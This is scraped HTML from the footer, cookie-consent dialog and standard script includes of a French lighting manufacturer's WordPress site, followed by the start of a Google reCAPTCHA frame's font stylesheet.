		</div>		<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  style="font-size: 15px;margin: 0px 7px;" href="https://www.linkedin.com/company/holight-s-a-/" target="_blank">
			<span class="edgtf-social-icon-widget fab fa-linkedin-in      "></span>		</a>
		                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                                    </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-12" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Navigation</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/">Accueil</a><br />
<a href="https://www.holight.com/nos-produits/">Produits</a><br />
<a href="https://www.holight.com/realisations/">Réalisations</a><br />
<a href="https://www.holight.com/bureau-etudes/">Service et conseil</a><br />
<a href="https://www.holight.com/manifeste/">Société</a><br />
<a href="https://www.holight.com/actualites/">Actualités</a><br />
<a href="https://www.holight.com/contact/">Contact</a></p>
</div>
		</div><div id="text-15" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Espace pro</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-login">Se connecter</a><br />
<a href="https://www.holight.com/wp-login.php?action=logout">Déconnexion</a></p>
</div>
		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-11" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Utiles</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/contact/">Demander un devis</a><br />
<a href="https://www.holight.com/carriere/">Postuler chez HOLIGHT</a><br />
<a href="https://www.holight.com/politique-confidentialite/">Politique de confidentialité</a></p>
</div>
		</div><div id="text-13" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Ressources</h5></div>			<div class="textwidget"><p><a href="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_cahier_technique.pdf" target="_blank" rel="noopener">Guide technique de l’éclairage</a><br />
<a href="https://www.holight.com/wp-content/uploads/2023/07/Tableau-UE-20192015-20192020-2023-combine.pdf" target="_blank" rel="noopener">UE 2019/2015 – 2019/2020</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Magasine_Collection-15.pdf">Collection 15</a></p>
<p><a href="https://www.holight.com/wp-content/uploads/2025/09/Plaquette-Holight.pdf">Plaquette</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="edgtf-footer-bottom-holder">
    <div class="edgtf-footer-bottom-inner edgtf-grid">
        <div class="edgtf-grid-row ">
                            <div class="edgtf-grid-col-12">
                    <div id="text-10" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p style="font-size: 13px; color: #b0b0b0;"><span style="color: #b0b0b0;">2022 <a href="https://collectif-huge.com/" target="_blank" rel="noopener">Collectif.huge</a></span></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site web utilise des cookies pour améliorer votre expérience.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Paramètres</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >J&#039;accepte</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.holight.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.appear.js?ver=6.2.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/modernizr.min.js?ver=6.2.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.plugin.js?ver=6.2.2' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.2.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/fluidvids.min.js?ver=6.2.2' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.2.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.2.2' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/parallax.min.js?ver=6.2.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.2.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.2.2' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.2.2' id='jquery-easing-1-3-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.2.2' id='packery-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.2.2' id='countdown-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.2.2' id='counter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.2.2' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.2.2' id='typed-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.2.2' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/manon-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.2.2' id='multiscroll-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-extra'>
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.holight.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Fermer","edgtfStickyHeaderHeight":0,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":120,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfMobileHeaderHeight":100,"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":120,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/themes/manon/assets/js/modules.min.js?ver=6.2.2' id='manon-edge-modules-js'></script>
<script type='text/javascript' id='manon-edge-modules-js-after'>
(function ($) {
    var iwts = $('#edgtf-homepages .edgtf-image-with-text-holder');

    if (iwts.length) {
        iwts.each(function () {
            var iwt = $(this),
                delay = Math.floor((Math.random() * 6) + 1) * 40 + 200;

            iwt.css('transition-delay', delay + 'ms');
        })
    }
})(jQuery)
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.holight.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo&co=aHR0cHM6Ly93d3cuaG9saWdodC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2jmgsa1nsres
body_size: 49948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
